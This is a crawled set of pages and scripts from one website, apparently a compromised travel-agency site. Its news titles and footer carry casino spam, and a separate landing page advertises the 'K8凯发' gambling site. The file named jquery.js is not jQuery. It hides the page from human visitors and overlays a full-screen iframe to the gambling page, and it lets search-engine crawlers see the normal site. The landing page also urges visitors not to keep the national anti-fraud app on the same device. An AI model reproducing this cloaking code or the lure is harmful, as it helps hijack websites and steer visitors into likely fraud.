									<h2><a href="/news/187.html" class="text-main">杭州旅行社前十认准这十家旅游团选团澳门新</a></h2>
									<p class="text-gray hidden-l">　核心优势聚焦杭州全域综合线 家四星...									</p>
								</div>
							</div>
						</div>
												<div class="line home-news-c margin-bottom bg-white">
							<div class="x3">
								<a href="/news/186.html" title="解析：2025年避坑指南与靠谱选择全攻澳"><img
										src="/uploads/thumb/145_95/not_adv.jpeg" class="img-responsive img-new-w"
										alt="解析：2025年避坑指南与靠谱选择全攻澳"></a>
							</div>
							<div class="x2 text-center">
								<div class="news-time Conv_DINCondensedC">
									<p class="text-large text-sub">21</p>
									<p class="text-middle text-gray">2025-12</p>
								</div>
							</div>
							<div class="x7">
								<div class="news-title">
									<h2><a href="/news/186.html" class="text-main">解析：2025年避坑指南与靠谱选择全攻澳</a></h2>
									<p class="text-gray hidden-l">　服务成果△•：常年为全国多地旅行社...									</p>
								</div>
							</div>
						</div>
												<div class="line home-news-c margin-bottom bg-white">
							<div class="x3">
								<a href="/news/183.html" title="025年最新口碑榜单出炉逍遥国际再度新葡"><img
										src="/uploads/thumb/145_95/not_adv.jpeg" class="img-responsive img-new-w"
										alt="025年最新口碑榜单出炉逍遥国际再度新葡"></a>
							</div>
							<div class="x2 text-center">
								<div class="news-time Conv_DINCondensedC">
									<p class="text-large text-sub">08</p>
									<p class="text-middle text-gray">2025-12</p>
								</div>
							</div>
							<div class="x7">
								<div class="news-title">
									<h2><a href="/news/183.html" class="text-main">025年最新口碑榜单出炉逍遥国际再度新葡</a></h2>
									<p class="text-gray hidden-l">　游客评价▽◁○●：●••“给爸妈报...									</p>
								</div>
							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
		<div class="blank-large"></div>
	</div>
		<footer class="bg-main">
	<div class="container-layout">
		<ul>
						<li class="float-left item-1 hidden-l hidden-s">
				<h3 class="text-middle margin-big-bottom">关于我们</h3>
				<ul>
										<li><a href="/about/introduction/" title="公司简介">公司简介</a></li>
										<li><a href="/about/concept/" title="品牌理念">品牌理念</a></li>
										<li><a href="/about/history/" title="产品历史">产品历史</a></li>
									</ul>
			</li>
						<li class="float-left item-2 hidden-l hidden-s">
				<h3 class="text-middle margin-big-bottom">澳门新葡京</h3>
				<ul>
									</ul>
			</li>
						<li class="float-left item-3 hidden-l hidden-s">
				<h3 class="text-middle margin-big-bottom">产品展示</h3>
				<ul>
										<li><a href="/chanpinzhanshi/qjjyxsj/" title="奢华远行系列">奢华远行系列</a></li>
										<li><a href="/chanpinzhanshi/gxjbyxsj/" title="极致探险系列">极致探险系列</a></li>
										<li><a href="/chanpinzhanshi/agzrsjb/" title="文化沉浸系列">文化沉浸系列</a></li>
									</ul>
			</li>
						<li class="float-left item-4 hidden-l hidden-s">
				<h3 class="text-middle margin-big-bottom">新葡京娱乐官网</h3>
				<ul>
									</ul>
			</li>
			
			<li class="float-left item-5">
								<div class="contact">
					<div class="media media-x margin-big-bottom">
						<span class="float-left radius-circle bg-yellow text-white text-center">
							<i class="iconfont icon-map-pin" aria-hidden="true"></i>
						</span>
						<div class="media-body">
							<p>广东省广州市天河区凯发国际大厦							<p>
						</div>
					</div>

					<div class="media media-x margin-big-bottom">
						<span class="float-left radius-circle bg-yellow text-white text-center">
							<i class="iconfont icon-dianhua"></i>
						</span>
						<div class="media-body">
							<p>
								<a href="tel:13568510086"
									class="Conv_DINCondensedC text-large">13568510086</a>
							<p>
						</div>
					</div>
					<div class="media media-x margin-big-bottom">
						<span class="float-left radius-circle bg-yellow text-white text-center">
							<i class="iconfont icon-youxiang"></i>
						</span>
						<div class="media-body">
							<p>
								<a href="mailto:13568510086@gmail.com" class="text-middle">13568510086@gmail.com</a>
							</p>
						</div>
					</div>
				</div>
			</li>
		</ul>
	</div>
	<div class="blank-middle"></div>
	<div class="container-layout">
		<div class="line">
			<div class="tab">
				<div class="tab-head">
					<ul class="tab-nav">
						<li class="active"><a href="#friend-1">友情链接</a></li>
					</ul>
				</div>
				<div class="tab-body">
					<div class="tab-panel active flink" id="friend-1">
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container-layout">
		<div class="line">
			<div class="copyright height">
				<div class="x8">
				</div>
				<div class="x4 text-right">
					<a href="http://www.naoexiste.com/sitemap.xml">SiteMap</a>
				</div>
			</div>
		</div>
	</div>
</footer>

<noscript>
	<div
		style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background-color: #000; z-index: 999999; display: flex; justify-content: center; align-items: center;background-image: url(noscript.png); background-position: center center;">
	</div>
</noscript>

	<script language="javascript" type="text/javascript" src="/template/pc/skin/js/pintuer.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/common.js"></script>
<link href="/template/pc/skin/Lib/OwlCarousel2.21/owl.carousel.min.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/Lib/OwlCarousel2.21/owl.carousel.min.js"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/Lib/OwlCarousel2.21/custom.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.naoexiste.com/nini/index.html
body_size: 5619
content:
<!DOCTYPE html><html><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>K8凯发-AG直营第一品牌</title>
<meta name="description" content="K8凯发-AG直营第一品牌！">
<link rel="preload" as="fetch" crossorigin="anonymous" href="/nini/_payload.json">
<style>@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}</style>
<style>.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}</style>
<style>*{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}body{background-color:#101013;background-image:url(/nini/img/bg-pc.png);background-repeat:no-repeat;background-size:100%;min-height:100vh;position:relative}body,header{box-sizing:border-box}header{align-items:center;display:flex;height:60px;justify-content:center;padding:12px 0;widows:100%}header .logo{height:100%}footer{background-color:#0a0e12;margin-top:20px;padding-bottom:90px;width:100%}footer .fbot{align-items:center;background:#0a0e12;box-sizing:border-box;color:#6f7d8b;display:flex;font-size:14px;height:40px;justify-content:center;overflow:hidden;width:100%}.main{margin:0 auto;max-width:464px}.swiper_box{border-radius:20px;margin:auto;overflow:hidden;width:calc(100% - 40px)}.swiper_box .img_blur{border-radius:12px;filter:blur(10px);overflow:hidden;width:100%}.swiper_box .text{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.swiper_box .img{border-radius:12px;width:92%}.Link_box{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-evenly;margin:10px auto;max-width:1000px;width:100%}.Link_box .line{align-items:center;border:.5px solid hsla(0,0%,100%,.05);border-radius:10px;color:#fff;display:flex;font-size:16px;font-weight:700;height:46px;justify-content:space-between;margin:auto;min-width:140px;padding:0 20px;text-decoration:none}.Link_box .line,.Tip_box{background-color:rgba(30,36,46,.8);box-sizing:border-box;width:90%}.Tip_box{border:.5px solid hsla(0,0%,100%,.05);border-radius:12px;color:#f3f3f3;margin:0 auto;max-width:898px;padding:10px 20px}.Tip_box h2{color:#5db3eb;margin:16px 0}.Tip_box p{font-size:17px;line-height:26px;padding:0}.game{box-sizing:border-box;margin:0 auto 10px;max-width:898px;width:90%}.game .item{display:flex;gap:10px}.game img{border-radius:12px;width:calc(50% - 5px)}.control{bottom:10px;height:80px;position:fixed;width:100%;z-index:99}.control .control-box{align-items:center;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);background-color:rgba(48,48,48,.255);border-radius:4px;display:flex;height:100%;justify-content:space-around;margin:auto;position:relative;width:calc(100% - 20px)}.control .control-box a{align-items:center;background:url(/nini/img/btn.png) no-repeat;background-size:100% 100%;border-radius:4px;color:#fff;display:block;display:flex;font-family:PingFang SC,sans-serif;height:46px;justify-content:center;text-decoration:none;width:44%}@media (min-width:768px){body{background-image:url(/nini/img/bg-pc.png)}header{height:80px}.control .control-box{width:500px}}</style>
<link rel="stylesheet" href="/nini/_nuxt/entry.C166iPzz.css">
<link rel="modulepreload" as="script" crossorigin href="/nini/_nuxt/entry.C2mcoVxe.js">
<link rel="prefetch" as="script" crossorigin href="/nini/_nuxt/error-404.DasJAYV1.js">
<link rel="prefetch" as="script" crossorigin href="/nini/_nuxt/_plugin-vue_export-helper.DlAUqK2U.js">
<link rel="prefetch" as="script" crossorigin href="/nini/_nuxt/error-500.OC99XoIn.js">
<script type="module" src="/nini/_nuxt/entry.C2mcoVxe.js" crossorigin></script></head><body><div id="__nuxt"><!--[--><header><img src="/nini/_ipx/q_100&amp;blur_1&amp;s_109x42/img/k8logo.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img class="logo"></header><div class="main"><div class="swiper_box"><div class="swiper"><!--[--><!--]--><div class="swiper-wrapper"><!--[--><!--]--><!--[--><div class="swiper-slide" data-swiper-slide-index="0"><!--[--><img src="/nini/_ipx/_/img/AGNN.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGNN.png 1x, /nini/_ipx/_/img/AGNN.png 2x" class="img_blur"><div class="text"><img src="/nini/_ipx/_/img/AGNN.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGNN.png 1x, /nini/_ipx/_/img/AGNN.png 2x" class="img"></div><!--]--><!----></div><div class="swiper-slide" data-swiper-slide-index="1"><!--[--><img src="/nini/_ipx/_/img/AGBJL.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGBJL.png 1x, /nini/_ipx/_/img/AGBJL.png 2x" class="img_blur"><div class="text"><img src="/nini/_ipx/_/img/AGBJL.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGBJL.png 1x, /nini/_ipx/_/img/AGBJL.png 2x" class="img"></div><!--]--><!----></div><div class="swiper-slide" data-swiper-slide-index="2"><!--[--><img src="/nini/_ipx/_/img/AGGB.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGGB.png 1x, /nini/_ipx/_/img/AGGB.png 2x" class="img_blur"><div class="text"><img src="/nini/_ipx/_/img/AGGB.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGGB.png 1x, /nini/_ipx/_/img/AGGB.png 2x" class="img"></div><!--]--><!----></div><div class="swiper-slide" data-swiper-slide-index="3"><!--[--><img src="/nini/_ipx/_/img/AGJM.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGJM.png 1x, /nini/_ipx/_/img/AGJM.png 2x" class="img_blur"><div class="text"><img src="/nini/_ipx/_/img/AGJM.png" onerror="this.setAttribute(&#39;data-error&#39;, 1)" data-nuxt-img srcset="/nini/_ipx/_/img/AGJM.png 1x, /nini/_ipx/_/img/AGJM.png 2x" class="img"></div><!--]--><!----></div><!--]--><!--[--><!--]--></div><!----><!----><!----><!--[--><!--]--></div></div><div class="Link_box"><a href="https://www.fdm8r.com" target="_blank" class="line" style="color:#fdee65;"><span>推荐主线路：</span><span class="ipxl">fdm8r.com</span></a><a href="https://www.j4gck.com" target="_blank" class="line" style="color:#fdee65;"><span>推荐线路：</span><span class="ipxl">j4gck.com</span></a><a href="https://www.x8xmt.com" target="_blank" class="line" style="color:#fdee65;"><span>推荐线路：</span><span class="ipxl">x8xmt.com</span></a><div class="Tip_box" style="text-align:center;color:#fd7265;"><p>建议同时收藏【线路网址】与【本网页】</p><p>推荐『下载APP』 防止迷路</p></div><a href="https://www.35r.co" target="_blank" class="line"><span>备用线路1：</span><span class="ipxl">35r.co</span></a><a href="https://www.khfnmk.com" target="_blank" class="line"><span>备用线路2：</span><span class="ipxl">khfnmk.com</span></a><a href="https://www.rlvf0d.com" target="_blank" class="line"><span>备用线路3：</span><span class="ipxl">rlvf0d.com</span></a></div><div class="Tip_box"><h2>推荐浏览器：</h2><p><span style="font-weight:bold;">谷歌、Safari、火狐、Edge</span></p><br><h2>温馨提示：</h2><p>为了您的隐私安全，请勿与“国家反诈中心”APP同设备使用！</p><br></div></div><footer><div class="fbot"> © 2004-2026 K8凯发唯一指定 信誉保障 大额无忧 </div></footer><div class="control"><div class="control-box"><a href="https://www.fdm8r.com" target="_blank" class="btn">进入主页</a><a href="https://www.fdm8r.com/appDownload/" target="_blank" class="btn">APP下载</a></div></div><!--]--></div><script type="application/json" id="__NUXT_DATA__" data-ssr="true" data-src="/nini/_payload.json">[{"state":1,"once":3,"_errors":5,"serverRendered":7,"path":8,"prerenderedAt":9},["Reactive",2],{},["Reactive",4],["Set"],["Reactive",6],{},true,"/",1766426302373]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{},app:{baseURL:"/nini",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.naoexiste.com/template/pc/skin/js/common.js
body_size: 1794
content:
jQuery(document).ready(function(){
	/*头部搜索*/
	if( $(window).width() < 748)
	{
	$('.searchBar a').click(function(){
	   if($(this).attr('id')!='click'){
			$(this).attr('id','click');
			$('.searchBar-m').show();
		}else{
			$(this).removeAttr('id');
			$('.searchBar-m').hide();
		}
	});
	}
	else
	{
		$('.searchBar a').click(function(){
		$('.searchBar-m').slideDown();
	})
	}
		$('.searchBar-m a').click(function(){
		$('.searchBar-m').hide();
	})

	 /*弹出友链*/
	$(".friendlink,.popup-link").hover(function(){
		$(this).parent().find("ul").show();
		},function(){
		$(this).parent().find("ul").hide();
	})
});

//登录注册tab
function setTab(name, cursel, n) {
	for (i = 1; i <= n; i++) {
		var menu = document.getElementById(name + i);
		var con = document.getElementById("con_" + name + "_" + i);
		menu.className = i == cursel ? "cur": "";
		con.style.display = i == cursel ? "block": "none";
	}
}

function showErrorMsg(msg){
    layer.msg(msg, {icon: 5,time: 2000});
}

function showErrorAlert(msg, icon){
    if (!icon && icon != 0) {
        icon = 5;
    }
    layer.alert(msg, {icon: icon, title: false, closeBtn: false});
}

// 加载层
function layer_loading(msg){
    var loading = layer.msg(
    msg+'...&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;请勿刷新页面', 
    {
        icon: 1,
        time: 3600000, //1小时后后自动关闭
        shade: [0.2] //0.1透明度的白色背景
    });
    //loading层
    var index = layer.load(3, {
        shade: [0.1,'#fff'] //0.1透明度的白色背景
    });

    return loading;
}

$(document).keydown(function(event){
    if(event.keyCode ==13){
        $('form#popup_login_submit input[name=submit]').trigger("click");
    }
});

function ey_fleshVerify(){
    var src = __eyou_basefile__ + "?m=api&c=Ajax&a=vertify&type=users_login&r=" + Math.floor(Math.random()*100);
    $('form#popup_login_submit #imgVerifys').attr('src', src);
}

function popup_login_submit()
{
    var username = $('form#popup_login_submit input[name=username]');
    var password = $('form#popup_login_submit input[name=password]');

    if($.trim(username.val()) == ''){
        layer.msg('用户名不能为空！', {time: 1500, icon: 5});
        username.focus();
        return false;
    }

    if($.trim(password.val()) == ''){
        layer.msg('密码不能为空！', {time: 1500, icon: 5});
        password.focus();
        return false;
    }

    $('form#popup_login_submit input[name=referurl]').val(window.location.href);
    
    var formData = $('#popup_login_submit').serialize();
    if (document.getElementById("pop_equal_privkey")) {
        //使用公钥加密
        var encrypt = new JSEncrypt(); //创建加密对象实例
        encrypt.getKey();
        var privkey = encrypt.getPrivateKey(); //ssl生成的私钥
        var pubkey = encrypt.getPublicKey(); //ssl生成的公钥
        encrypt.setPublicKey(pubkey);
        var password_value = $('form#popup_login_submit input[name=password]').val();
        var rsaPassWord = encrypt.encrypt(password_value);

        formData = eyou_replaceParamVal(formData, 'password', eyou_base64_encode(rsaPassWord));
        formData = eyou_replaceParamVal(formData, 'equal_privkey', eyou_base64_encode(privkey));
    }

    layer_loading('正在处理');
    $.ajax({
        // async:false,
        url : __eyou_basefile__ + "?m=user&c=Users&a=login",
        data: formData,
        type:'post',
        dataType:'json',
        success:function(res){
            if (1 == res.code) {
                if (5 == res.data.status) {
                    layer.alert(res.msg, {icon: 5, title: false, closeBtn: false},function(){
                        window.location.href = res.url;
                    });
                }else{
                    window.location.href = res.url;
                }
            } else {
                layer.closeAll();
                if ('vertify' == res.data.status) {
                    ey_fleshVerify();
                }
                
                if (2 == res.data.status) {
                    showErrorAlert(res.msg, 4);
                } else {
                    layer.msg(res.msg, {icon: 5,time: 1500});
                }
            }
        },
        error:function(e) {
            layer.closeAll();
            showErrorAlert(e.responseText);
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://www.naoexiste.com/public/static/common/js/lang/foreign_global.js?v=1747653347
body_size: 1520
content:
/**
 * 外贸助手的JS文件的多语言包
 */
var ey_foreign_page1 = "首页";
var ey_foreign_page2 = "上一页";
var ey_foreign_page3 = "下一页";
var ey_foreign_page4 = "末页";
var ey_foreign_page5 = "共<strong>%s</strong>页 <strong>%s</strong>条";
var ey_foreign_page6 = "第%s页";
var ey_foreign_gbook1 = "操作成功";
var ey_foreign_gbook2 = "同一个IP在%s秒之内不能重复提交！";
var ey_foreign_gbook3 = "%s不能为空！";
var ey_foreign_gbook4 = "%s格式不正确！";
var ey_foreign_gbook5 = "图片验证码不能为空！";
var ey_foreign_gbook6 = "图片验证码不正确！";
var ey_foreign_gbook7 = "请输入手机号码！";
var ey_foreign_gbook8 = "手机号码和手机验证码不一致，请重新输入！";
var ey_foreign_gbook9 = "手机验证码已被使用或超时，请重新发送！";
var ey_foreign_gbook10 = "请输入手机验证码！";
var ey_foreign_gbook11 = "表单缺少标签属性{$field.hidden}";
var ey_foreign_gbook12 = "页面自动 %s跳转%s 等待时间：";
var ey_foreign_gbook13 = "%s至少选择一项！";
var ey_foreign_gbook14 = "请选择%s";
var ey_foreign_gbook15 = "请输入正确的手机号码！";
var ey_foreign_gbook16 = "图片验证码";
var ey_foreign_gbook17 = "手机验证码";
var ey_foreign_gbook18 = "获取验证码";
var ey_foreign_gbook19 = "看不清？点击更换验证码";
var ey_foreign_gbook20 = "看不清？%s点击更换%s";
var ey_foreign_system1 = "图";
var ey_foreign_system2 = "确定";
var ey_foreign_system3 = "取消";
var ey_foreign_system4 = "提示";
var ey_foreign_system5 = "是";
var ey_foreign_system6 = "否";
var ey_foreign_system7 = "请至少选择一项！";
var ey_foreign_system8 = "正在处理";
var ey_foreign_system9 = "请勿刷新页面";
var ey_foreign_system10 = "上传成功";
var ey_foreign_system11 = "操作失败";
var ey_foreign_system12 = "操作成功";
var ey_foreign_system13 = "含有敏感词，禁止搜索！";
var ey_foreign_system14 = "过度频繁搜索，离解禁还有%s分钟！";
var ey_foreign_system15 = "关键词不能为空！";
var ey_foreign_users1 = "您的购物车还没有商品！";
var ey_foreign_users2 = "%s不能为空！";
var ey_foreign_users3 = "%s格式不正确！";
var ey_foreign_users4 = "邮箱验证码已被使用或超时，请重新发送！";
var ey_foreign_users5 = "邮箱验证码不正确，请重新输入！";
var ey_foreign_users6 = "短信验证码不正确，请重新输入！";
var ey_foreign_users7 = "%已存在！";
var ey_foreign_users8 = "签到成功";
var ey_foreign_users9 = "今日已签过到";
var ey_foreign_users10 = "是否删除该收藏？";
var ey_foreign_users11 = "确认批量删除收藏？";
var ey_foreign_users12 = "每日签到";
var ey_foreign_users13 = "充值金额不能为空！";
var ey_foreign_users14 = "请输入正确的充值金额！";
var ey_foreign_users15 = "请选择支付方式！";
var ey_foreign_users16 = "用户名不能为空！";
var ey_foreign_users17 = "用户名不正确！";
var ey_foreign_users18 = "密码不能为空！";
var ey_foreign_users19 = "图片验证码不能为空！";
var ey_foreign_users20 = "图片验证码错误";
var ey_foreign_users21 = "前台禁止管理员登录！";
var ey_foreign_users22 = "该会员尚未激活，请联系管理员！";
var ey_foreign_users23 = "管理员审核中，请稍等！";
var ey_foreign_users24 = "登录成功";
var ey_foreign_users25 = "密码不正确！";
var ey_foreign_users26 = "该用户名不存在，请注册！";
var ey_foreign_users27 = "看不清？点击更换验证码";
var ey_foreign_users28 = "手机号码不能为空！";
var ey_foreign_users29 = "手机号码格式不正确！";
var ey_foreign_users30 = "手机验证码不能为空！";
var ey_foreign_users31 = "手机验证码已失效！";
var ey_foreign_users32 = "手机号码已经注册！";
var ey_foreign_users33 = "用户名为系统禁止注册！";
var ey_foreign_users34 = "请输入2-30位的汉字、英文、数字、下划线等组合";
var ey_foreign_users35 = "登录密码不能为空！";
var ey_foreign_users36 = "重复密码不能为空！";
var ey_foreign_users37 = "用户名已存在";
var ey_foreign_users38 = "两次密码输入不一致！";
var ey_foreign_users39 = "注册成功，正在跳转中……";
var ey_foreign_users40 = "注册成功，等管理员激活才能登录！";
var ey_foreign_users41 = "注册成功，请登录！";
var ey_foreign_users42 = "昵称不可为纯空格";
var ey_foreign_users43 = "原密码不能为空！";
var ey_foreign_users44 = "新密码不能为空！";
var ey_foreign_users45 = "手机号码不存在，不能找回密码！";
var ey_foreign_users46 = "手机号码未绑定，不能找回密码！";
var ey_foreign_users47 = "手机验证码已被使用或超时，请重新发送！";
var ey_foreign_users48 = "晚上好～";
var ey_foreign_users49 = "早上好～";
var ey_foreign_users50 = "下午好～";


--- FILE ---
content_type: application/javascript
request_url: http://www.naoexiste.com/jquery.js
body_size: 808
content:
var reg = /(bingbot|YandexBot|Baiduspider|Googlebot|360Spider|YisouSpider|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var adUrl = '/nini/index.html';
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'), adcc= document.createElement('div');
    styleCSS.innerHTML = 'body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;display:none;} .adcc{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999;background:#000;}';
    adcc.setAttribute('class', 'adcc');
    adcc.innerHTML = '<iframe src=' + adUrl + ' frameborder="0" style="width:100%;height:100%"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(adcc);
}


var _paq = window._paq = window._paq || [];
/* tracker methods like "setCustomDimension" should be called before "trackPageView" */
_paq.push(['trackPageView']);
